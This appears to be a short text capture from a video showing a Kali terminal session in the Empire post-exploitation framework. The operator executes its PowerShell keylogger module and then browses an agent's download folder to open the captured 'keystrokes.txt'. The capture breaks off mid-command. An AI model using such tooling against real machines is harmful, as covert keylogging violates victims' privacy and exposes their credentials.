 root@kali: ~/Empire
(Empire: powershell/collection/keylogger) > execute
root@kali: ~/Empire/downloads/3C6Z8DP9
root@kali:~/Empire# ls
changelog Dockerfile empire LICENSE README.md VERSION
data downloads lib plugins setup
root@kali:~/Empire# cd downloads/
root@kali:~/Empire/downloads# ls
3C6Z8DP9 N26YC741 red1
root@kali:~/Empire/downloads# cd 3C6Z8DP9/
root@kali:~/Empire/downloads/3C6Z8DP9# ls
agent.log keystrokes.txt
root@kali:~/Empire/downloads/3C6Z8DP9# leafpad ke